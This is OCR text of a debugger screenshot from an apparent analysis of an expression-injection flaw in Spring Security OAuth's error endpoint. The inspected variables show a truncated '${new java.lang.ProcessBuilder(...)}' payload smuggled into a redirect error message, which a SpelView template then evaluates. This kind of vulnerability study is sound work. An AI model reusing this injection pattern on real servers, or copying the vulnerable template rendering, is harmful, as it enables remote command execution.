 23 @RequestMapping({"/oauth/error"})
24 public ModelAndView handleError(HttpServletRequest request) { request: "SecurityContextHolderAwareRequestWrapper[ FirewalledRequest[ SecurityContextHolderAwareRequestWrapper[ Fi
25 Map<String, Object> model = new HashMap(); model: size = 1
26 Object error = request.getAttribute( s: "error"); request: "SecurityContextHolderAwareRequestWrapper[ FirewalledRequest[ SecurityContextHolderAwareRequestWrapper[ FirewalledR
27 String errorSummary; errorSummary: "error=&quot;invalid_grant&quot;, error_description=&quot;Invalid redirect: ${new java.lang.ProcessBuilder(new java.lang.String(new byte[]
28 if (error instanceof OAuth2Exception) {
29 OAuth2Exception oauthError = (OAuth2Exception)error; error: "error="invalid_grant", error_description="Invalid redirect: ${new java.lang.ProcessBuilder(new java.lang.St
30 errorSummary = HtmlUtils.htmlEscape(oauthError.getSummary()); oauthError: "error="invalid_grant", error_description="Invalid redirect: ${new java.lang.ProcessBuilder(ne
31 } else {
32 errorSummary = "Unknown error";
33 }
34
35 model.put("errorSummary", errorSummary); errorSummary: "error=&quot;invalid_grant&quot;, error_description=&quot;Invalid redirect: ${new java.lang.ProcessBuilder(new java.l
36 return new ModelAndView(new SpelView( template: "<html><body><h1>OAuth Error</h1><p>${errorSummary}</p></body></html>"), model); model: size = 1
37 }
38 }
Debug: DemoApplication
Debugger Console Actuator
"http-nio-8080-exec-1"@6,067 in group "main": RUNNING
handleError:38, WhitelabelErrorEndpoint (org.springframework.security.oauth
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
this = {WhitelabelErrorEndpoint@7617}
request = {HttpServlet3RequestFactory$Servlet3SecurityContextHolderAwareRequestWrapper@7618} "SecurityContextHolderAwareRequestWrapper[ Firewalled ... View
model = {HashMap@7648} size = 1
error = {RedirectMismatchException@7274} "error="invalid_grant", error_description="Invalid redirect: ${new java.lang.ProcessBuilder(new java.lang.String(new ... View
errorSummary = "error=&quot;invalid_grant&quot;, error_description=&quot;Invalid redirect: ${new java.lang.ProcessBuilder(new java.lang.String(new byte[]{99... View